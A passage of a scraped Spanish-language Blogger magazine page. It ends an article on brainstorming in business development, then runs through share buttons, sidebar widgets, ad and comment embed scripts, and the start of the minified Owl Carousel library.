poder de la mente creará las condiciones adecuadas para encontrar las estrategias, la única desventaja es que la visualización es una experiencia individual, pero puede perfectamente aplicarse en las empresas.</div><div style="background-color: white; border: 0px; box-sizing: border-box; color: #4a494a; font-family: Raleway, Helvetica, Arial, Lucida, sans-serif; font-size: 14px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.5em; margin-bottom: 1.6em; padding: 0px; vertical-align: baseline; word-break: break-word; word-wrap: break-word;">A la hora de lograr un objetivo en una organización todas las opiniones cuentan y es importante tener una mente abierta para aprovechar la creatividad de las personas.</div><div style="background-color: white; border: 0px; box-sizing: border-box; color: #4a494a; font-family: Raleway, Helvetica, Arial, Lucida, sans-serif; font-size: 14px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.5em; margin-bottom: 1.6em; padding: 0px; vertical-align: baseline; word-break: break-word; word-wrap: break-word;"><div class="separator" style="clear: both; text-align: center;"><a href="http://tecinstituto.blogspot.com/" target="_blank"><img border="0" data-original-height="1600" data-original-width="1584" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtLAytOLs-dJpYR5P0400IKI4rjIFwQhK4WFQu9w4ZYMKMu1TJCJO1ANFbt14_aNfNzYA_BARXzL9ofsuIHVGLqA3EyJ-SnEuB5zhhrCFb1nzWGzfhlkoJnfujZLzHt_-H9BaXYqSL0hk/s400/banner+4+tec.jpg" width="393" /></a></div><br /></div><div style="background-color: white; border: 0px; box-sizing: border-box; color: #4a494a; font-family: Raleway, Helvetica, Arial, Lucida, sans-serif; font-size: 14px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.5em; padding: 0px; vertical-align: baseline; word-break: break-word; word-wrap: break-word;">Fuente: <a href="http://tecinstituto.blogspot.com/" target="_blank">Tec Instituto Ciudad del Este</a><br />emprendices.co</div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"></div><br /><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><br />
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.revistadeprimeramano.com/2018/02/lluvia-de-ideas-en-el-desarrollo_8.html&title=LLUVIA DE IDEAS EN EL DESARROLLO EMPRESARIAL' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.revistadeprimeramano.com/2018/02/lluvia-de-ideas-en-el-desarrollo_8.html&title=LLUVIA DE IDEAS EN EL DESARROLLO EMPRESARIAL' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.revistadeprimeramano.com/2018/02/lluvia-de-ideas-en-el-desarrollo_8.html&title=LLUVIA DE IDEAS EN EL DESARROLLO EMPRESARIAL' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.revistadeprimeramano.com/2018/02/lluvia-de-ideas-en-el-desarrollo_8.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh71nc1SqsKcLRnXz7NktgUThDzAw5EvcZZlVnOtupyprLrh0d-_Vu5eB_unYPcjJMuUSZLaRzixQECOfRF_Be8lnwWZSsorQcVzVm8FI0_MznsUaVBdX9jEjyQfQ7EudopXqU6Na7yQR6J/s640/idea-3085367_1280.jpg&description=La lluvia de ideas ha sido utilizada desde hace muchos años como una técnica efectiva para la solución de diferentes problemas en las empres...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.revistadeprimeramano.com/2018/02/lluvia-de-ideas-en-el-desarrollo_8.html&title=LLUVIA DE IDEAS EN EL DESARROLLO EMPRESARIAL' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.revistadeprimeramano.com/2018/02/lluvia-de-ideas-en-el-desarrollo_8.html' text='LLUVIA DE IDEAS EN EL DESARROLLO EMPRESARIAL'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=LLUVIA DE IDEAS EN EL DESARROLLO EMPRESARIAL >> https://www.revistadeprimeramano.com/2018/02/lluvia-de-ideas-en-el-desarrollo_8.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Post Relacionado</h2>
</div>
<div id='related-ready'>
Tendencia
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.revistadeprimeramano.com/2018/02/relato-odio-el-alcohol_15.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.revistadeprimeramano.com/2018/02/relato-zapatos-de-arena_83.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Comentar</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh71nc1SqsKcLRnXz7NktgUThDzAw5EvcZZlVnOtupyprLrh0d-_Vu5eB_unYPcjJMuUSZLaRzixQECOfRF_Be8lnwWZSsorQcVzVm8FI0_MznsUaVBdX9jEjyQfQ7EudopXqU6Na7yQR6J/s640/idea-3085367_1280.jpg' itemprop='url'/>
</div>
<meta content='Revista DE PRIMERA MANO' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.revistadeprimeramano.com/2018/02/lluvia-de-ideas-en-el-desarrollo_8.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Image' data-version='1' id='Image8'>
<h2>TAPA 2022</h2>
<div class='widget-content'>
<a href='https://scontent.fasu4-1.fna.fbcdn.net/v/t1.0-9/136072593_3592062597546069_8586544761072992839_o.jpg?_nc_cat=110&ccb=2&_nc_sid=730e14&_nc_ohc=F_r56lL_9_sAX_Libvf&_nc_ht=scontent.fasu4-1.fna&oh=6d217b031b671bfa0827bf81403872e0&oe=601CB100'>
<img alt='TAPA 2022' height='298' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp8o9nPa1g0x0IklukhELQompEF_fhxnKs7uB1Yid2q8WLJ13-bq6AW94xrvH-ebGuL_N_DdN-AF6HzGzs2NQ386mxcKyp9rYbFamBJNgY9nFIaXxQ6kGappXKc-3ax7bVPeEROJWvmww/s298/TAPA+ALEXIS+EDICION+139.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Edición impresa </span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>ESTAMOS EN:</h2>
<div class='widget-content'>
<ul>
<li><a href='https://twitter.com/DpmRevista'>Twitter</a></li>
<li><a href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/'>Facebook</a></li>
<li><a href='https://www.instagram.com/revista_dpm/'>Instagram</a></li>
<li><a href='https://www.youtube.com/channel/UCEegVZchYGvB_SHZW4VQxZA?view_as=subscriber'>Youtube</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>SESIÓN DE FOTOS</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/141448635940833/photos/a.173345576084472/3138702622882071/?type=3&theater'>
<img alt='SESIÓN DE FOTOS' height='204' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4C9HCirDNaa6juNRQepRaHfPP53Ag_wKUSyPO0AoaAx0Heb8xoR2Vs7lZ6fOV-lMl4QuKQrlp4UfSGw4_lNqg9PSVEBIrFPhhXHTok2gXvIwPXN6OXedSxyYwmYjigLyhCpWkbwxHspw/s1600/SESION+PROMO.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Para eternizar tu estilo</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/Elenco-de-Teatro-De-Primera-MANO-1403078013288441" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833//" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>SOMOS PIONEROS</h2>
<div class='widget-content'>
<img alt='SOMOS PIONEROS' height='311' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh8HlbmAsqecbYQTmffzfKc0_oaXfbW4f3nJOOBcIffCfW3-XElamuQtbuoxL8cj61dfXgDIitDIpxVsCN61FsOkfh3B9DjvzOyfI7QskhPS0U_tu68GqZbYhGg3GAlZVgDh1ntFlgUpS52v1SgMoS_32efXKSui7QrwzcuGkopST7RGSTV1XpIh4K4=s311' width='231'/>
<br/>
<span class='caption'>REVISTA DE PRIMERA MANO</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>PARA QUE SEA INOLVIDABLE</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/watch/?v=585555152161852'>
<img alt='PARA QUE SEA INOLVIDABLE' height='154' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJiBo77JbllzbhDuvknR3YRZwVgO4gfUOSvuc1I6E0q__abYRjGGBAPcxBW0sHiWL4TqkBJ0ZMSEBOU_x40KpWEvRMArUa53UC1VMb37VxHCSFuF9Qwj32u6MW6YMqMdKJEAXFmDVSpJ4/s231/FOTOS+PRE+01.jpg' width='231'/>
</a>
<br/>
<span class='caption'>FOTOS PREVIAS AL EVENTO</span>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Vistas de página en total</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>SERVICIOS DE FOTOGRAFÍAS Y CARTELERÍAS</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/?ref=bookmarks'>
<img alt='SERVICIOS DE FOTOGRAFÍAS Y CARTELERÍAS' height='254' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjg-Nokx_5Ayh0jydwfXM4q6Kh3_xpVfNuK6AECFS0LVV2RczPRmmVhvcThOzciyagNETfaTPnQB-CBV98b52oZwPj28gS0GjtQqTS1NsQGFvHwJhOZr8jLBRcNqKvqmKi1vSYTf3dMuq0/s254/FOTO.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Para eventos sociales y empresariales</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Banner movil  2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-3937630876895240"
     data-ad-slot="8270007307"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.revistadeprimeramano.com/2024/10/expo-internacional-de-inversiones.html'>EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS</a></h3>
<p>
EXPO INMOBILIARIA EN CDE. La Cámara de Empresarios de Ciudad del Este y Alto Paraná  bajo la presidencia del Sr. Rigoberto Chamorro dio aper...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE/s320/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>CREATIVIDAD</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/watch/?v=2698055407182344'>
<img alt='CREATIVIDAD' height='174' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSYMYnI3vj0mtQiVZfSApxoUWSts458MYUvvwWx7aVwQhpgdHsAR1ildVIw2QPbrx-0yVgSQ562poTQbzPTzR5jQJYtvoUisjx9NQKr229naq5L_wiWtSt8N9A_YeeMFMySmjM1RXnrBw/s231/CREACION.jpg' width='231'/>
</a>
<br/>
<span class='caption'>JUSTO LO QUE NECESITA</span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<!--b:section class='blocked-widgets' id='blocked-widgets' showaddelement='no' style='display: none'> <b:widget id='Attribution1' locked='true' title='' type='Attribution' visible='true'> <b:includable id='main'> <div class='widget-content' style='text-align: center;'> <b:if cond='data:attribution != &quot;&quot;'> <data:attribution/> </b:if> </div> <b:include name='quickedit'/> </b:includable> </b:widget> <b:widget id='Navbar1' locked='true' title='Navbar' type='Navbar' version='1' visible='true'> <b:includable id='main'>&lt;script type=&quot;text/javascript&quot;&gt; function setAttributeOnload(object, attribute, val) { if(window.addEventListener) { window.addEventListener(&#39;load&#39;, function(){ object[attribute] = val; }, false); } else { window.attachEvent(&#39;onload&#39;, function(){ object[attribute] = val; }); } } &lt;/script&gt; &lt;div id=&quot;navbar-iframe-container&quot;&gt;&lt;/div&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://apis.google.com/js/plusone.js&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot;&gt; gapi.load(&quot;gapi.iframes:gapi.iframes.style.bubble&quot;, function() { if (gapi.iframes &amp;&amp; gapi.iframes.getContext) { gapi.iframes.getContext().openChild({ url: &#39;https://www.blogger.com/navbar.g?targetBlogID\x3d6384320789935601009\x26blogName\x3dTop+Magazine\x26publishMode\x3dPUBLISH_MODE_BLOGSPOT\x26navbarType\x3dLIGHT\x26layoutType\x3dLAYOUTS\x26searchRoot\x3dhttps://top-magazine-soratemplates.blogspot.com/search\x26blogLocale\x3den_GB\x26v\x3d2\x26homepageUrl\x3dhttps://top-magazine-soratemplates.blogspot.com/\x26vt\x3d-2284723075261128488&#39;, where: document.getElementById(&quot;navbar-iframe-container&quot;), id: &quot;navbar-iframe&quot; }); } }); &lt;/script&gt;&lt;script type=&quot;text/javascript&quot;&gt; (function() { var script = document.createElement(&#39;script&#39;); script.type = &#39;text/javascript&#39;; script.src = &#39;//pagead2.googlesyndication.com/pagead/js/google_top_exp.js&#39;; var head = document.getElementsByTagName(&#39;head&#39;)[0]; if (head) { head.appendChild(script); }})(); &lt;/script&gt; </b:includable> </b:widget> </b:section-->
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Posts</h2>
<div class='widget-content'>
<div id="randomposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Posts Recientes</h2>
<div class='widget-content'>
<div id="recentposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/groups/413352332008172/?ref=bookmarks'>
<img alt='' height='169' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwy7EXGplZrZyWplHRjN8wCkhoLPvqHb5sEb5ok95DCH16Uwc14JfyHUjGAWfJVyaLk1Gh8leQQyhgxIIiNotZmk9aCzCDi3tZgEOlof0GFdGh3fz6o4o0Cxd8G_1XW8hiRyeWCdNmP94/s256/REVISTA.jpg' width='256'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>
Creado por <a href='http://cybertronic-cde.blogspot.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Cybertronic</a> | Todos los Derechos Reservados <a href='http://revistadeprimeramano.com/' rel='dofollow' style='color:#fd4326;' target='_blank'>Revista de Primera Mano</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return 